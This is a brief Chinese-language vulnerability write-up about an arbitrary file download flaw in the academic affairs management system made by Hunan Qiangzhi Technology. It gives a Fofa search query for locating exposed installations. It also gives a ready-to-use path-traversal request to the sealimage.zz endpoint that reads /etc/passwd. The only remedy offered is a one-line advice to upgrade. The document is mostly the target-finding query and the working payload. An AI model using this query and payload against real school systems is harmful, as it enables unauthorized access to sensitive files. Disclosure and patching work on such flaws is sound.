# 湖南强智科技发展有限公司教务管理系统存在任意文件下载

## 漏洞描述

湖南强智科技发展有限公司教务管理系统存在任意文件下载，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

body="湖南强智科技发展有限公司" && body="jq控件公用静态对象"



1. 部分界面如下



1. 隐患url

/sealimage.zz?imgtype=*/*&imgpath=../../../../../../../../../etc/passwd



## 修复建议

1、升级到安全版本